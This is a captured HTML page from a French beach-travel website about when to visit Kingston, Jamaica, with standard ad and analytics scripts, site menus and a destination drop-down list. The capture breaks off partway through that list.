

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-jamaique-kingston-35.html
body_size: 24354
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="JAMAIQUE, Quand Partir à Kingston pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>JAMAIQUE, Quand Partir à Kingston pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers Kingston, plages JAMAIQUE</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES JAMAIQUE ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores &nbsp;</OPTION><OPTION  